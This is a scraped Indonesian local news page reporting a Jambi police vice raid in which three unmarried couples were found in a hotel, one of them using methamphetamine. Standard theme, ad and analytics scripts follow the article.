<p><strong>JAMBI, <a href="https://aksesjambi.com" target="_blank" rel="noreferrer noopener">AksesNews</a></strong> &#8211; Sebanyak 3 pasangan kekasih tanpa ikatan pernikahan terjaring razia Penyakit Masyarakat (Pekat) I Siginjai Polda Jambi, pada rabu 28 Februari 2024 sekira pukul 00.30 WIB. Satu pasangan diantaranya terciduk petugas tengah mengkonsumsi narkotika jenis sabu.<br><br>Ketiga pasangan tanpa ikatan suami istri ini ditemukan petugas berada di dalam kamar Hotel Tepian Angso, di kawasan Talang Banjar.<br><br>Mereka adalah MS (42) laki-laki warga Jambi pasangan WAI (38) perempuan, warga Kota Karang, Kabupaten Muaro Jambi. Kemudian RP (21) laki-laki warga Kasang Pudak, bersama MH (21) perempuan warga Sungai Rambai, Kabupaten Tebo.<br><br>Sementara, satu pasangan positif memakai narkoba jenis sabu yakni SD (36) laki-laki warga kelurahan Eka Jaya, Kota Jambi, berpasangan dengan FI (36) perempuan, warga Kasang Pudak.<br><br>Kabid Humas Polda Jambi Kombes Pol Mulia Prianto, melalui Paur Penum Subbid Penmas Ipda Alamsyah Amir mengungkapkan, ketiga pasangan tersebut digiring ke Polda Jambi untuk dilakukan pendataan.<br><br>“Tim pekat Polda Jambi mengamankan tiga pasangan yang terduga bukan suami istri. Satu orang pasangan pada saat dites urine dinyatakan positif,” ungkap Alam, Rabu (28/02/2024)<br><br>Dia melanjutkan, saat ini satu pasangan SD (36) dan FI (36) yang kedapatan mengkonsumsi narkotika jenis sabu ini telah ditangani Ditresnarkoba Polda Jambi.<br><br>“Pasangan yang positif narkoba diserahkan ke Ditresnarkoba Polda Jambi,” tandasnya. <strong>(Sam)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F28%2F02%2F2024%2F3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=3+Pasangan+Tak+Resmi+Terjaring+Razia+Pekat+di+Jambi%2C+1+di+Antaranya+Lagi+Pesta+Sabu&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F28%2F02%2F2024%2F3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/&amp;media=https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=3+Pasangan+Tak+Resmi+Terjaring+Razia+Pekat+di+Jambi%2C+1+di+Antaranya+Lagi+Pesta+Sabu%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F28%2F02%2F2024%2F3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2024-02-28T11:11:45+00:00"><meta itemprop="dateModified" content="2024-02-28T20:47:25+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/28/02/2024/3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="3 Pasangan Tak Resmi Terjaring Razia Pekat di Jambi, 1 di Antaranya Lagi Pesta Sabu"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2024/02/picsart_24-02-28_16-24-15-6277348688809427954178.jpg"><meta itemprop="width" content="2499"><meta itemprop="height" content="1359"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_6969adb75e442 = new tdBlock();
block_td_uid_3_6969adb75e442.id = "td_uid_3_6969adb75e442";
block_td_uid_3_6969adb75e442.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_6969adb75e442_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6969adb75e442_rand","tdc_css_class_style":"td_uid_3_6969adb75e442_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":64822,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6969adb75e442.td_column_number = "3";
block_td_uid_3_6969adb75e442.block_type = "td_block_related_posts";
block_td_uid_3_6969adb75e442.post_count = "3";
block_td_uid_3_6969adb75e442.found_posts = "20639";
block_td_uid_3_6969adb75e442.header_color = "";
block_td_uid_3_6969adb75e442.ajax_pagination_infinite_stop = "";
block_td_uid_3_6969adb75e442.max_num_pages = "6880";
tdBlocksArray.push(block_td_uid_3_6969adb75e442);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6969adb75e442_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6969adb75e442" ><h4 class="td-related-title"><a id="td_uid_4_6969adb7754ce" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6969adb75e442" href="#">BERITA LAINNYA</a><a id="td_uid_5_6969adb7754d4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6969adb75e442" href="#">Akses News</a></h4><div id=td_uid_3_6969adb75e442 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/15/01/2026/merangin-promosikan-desa-wisata-unggulan-di-hari-desa-nasional/" rel="bookmark" title="Merangin Promosikan Desa Wisata Unggulan di Hari Desa Nasional"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/img_2759-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/img_2759-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/img_2759-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/img_2759-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/img_2759-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Merangin Promosikan Desa Wisata Unggulan di Hari Desa Nasional"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/15/01/2026/merangin-promosikan-desa-wisata-unggulan-di-hari-desa-nasional/" rel="bookmark" title="Merangin Promosikan Desa Wisata Unggulan di Hari Desa Nasional">Merangin Promosikan Desa Wisata Unggulan di Hari Desa Nasional</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/15/01/2026/upgrade-gaya-berkendara-honda-hadirkan-aksesoris-apparel-kece-untuk-pengendara-all-new-honda-vario-125/" rel="bookmark" title="Upgrade Gaya Berkendara, Honda Hadirkan Aksesoris &amp; Apparel Kece untuk Pengendara All New Honda Vario 125"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/5bc6e634-5b9e-456f-b6d1-84e5212b7c96-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/5bc6e634-5b9e-456f-b6d1-84e5212b7c96-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/5bc6e634-5b9e-456f-b6d1-84e5212b7c96-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/5bc6e634-5b9e-456f-b6d1-84e5212b7c96-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/5bc6e634-5b9e-456f-b6d1-84e5212b7c96-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Upgrade Gaya Berkendara, Honda Hadirkan Aksesoris &amp; Apparel Kece untuk Pengendara All New Honda Vario 125"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/15/01/2026/upgrade-gaya-berkendara-honda-hadirkan-aksesoris-apparel-kece-untuk-pengendara-all-new-honda-vario-125/" rel="bookmark" title="Upgrade Gaya Berkendara, Honda Hadirkan Aksesoris &amp; Apparel Kece untuk Pengendara All New Honda Vario 125">Upgrade Gaya Berkendara, Honda Hadirkan Aksesoris &amp; Apparel Kece untuk Pengendara All New Honda Vario 125</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/14/01/2026/buka-gubernur-cup-di-stadion-swarnabhumi-al-haris-harap-ada-talenta-sepak-bola-dari-jambi/" rel="bookmark" title="Buka Gubernur Cup di Stadion Swarnabhumi, Al Haris Harap Ada Talenta Sepak Bola dari Jambi"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/49de6133-088a-46dc-8020-060b6f6fc8b9-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/49de6133-088a-46dc-8020-060b6f6fc8b9-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/49de6133-088a-46dc-8020-060b6f6fc8b9-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/49de6133-088a-46dc-8020-060b6f6fc8b9-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/49de6133-088a-46dc-8020-060b6f6fc8b9-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Buka Gubernur Cup di Stadion Swarnabhumi, Al Haris Harap Ada Talenta Sepak Bola dari Jambi"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/14/01/2026/buka-gubernur-cup-di-stadion-swarnabhumi-al-haris-harap-ada-talenta-sepak-bola-dari-jambi/" rel="bookmark" title="Buka Gubernur Cup di Stadion Swarnabhumi, Al Haris Harap Ada Talenta Sepak Bola dari Jambi">Buka Gubernur Cup di Stadion Swarnabhumi, Al Haris Harap Ada Talenta Sepak Bola dari Jambi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6969adb75e442" data-td_block_id="td_uid_3_6969adb75e442"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6969adb75e442" data-td_block_id="td_uid_3_6969adb75e442"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_6969adb77682d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_6969adb776911_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6969adb776911" ><div id=td_uid_7_6969adb776911 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 6969adb81846a
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[64822]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6969adb8185fa">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_6969adb8185fa" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6969adb8185fa');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6969adb8185fa");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-16 10:17:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8biJ_tXsVn22z-gsBF5Zgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768533435886');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=927229650&t=pageview&_s=1&dl=https%3A%2F%2Faksesjambi.com%2Fnews%2F28%2F02%2F2024%2F3-pasangan-tak-resmi-terjaring-razia-pekat-di-jambi-1-di-antaranya-lagi-pesta-sabu%2F&ul=en-us%40posix&dt=3%20Pasangan%20Tak%20Resmi%20Terjaring%20Razia%20Pekat%20di%20Jambi%2C%201%20di%20Antaranya%20Lagi%20Pesta%20Sabu%20%7C%20Akses%20News&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=852935162&gjid=841471087&cid=796420393.1768533435&tid=UA-119901216-1&_gid=1902924366.1768533435&_r=1&_slc=1&z=842868299
body_size: -450
content:
2,cG-60M58W92GJ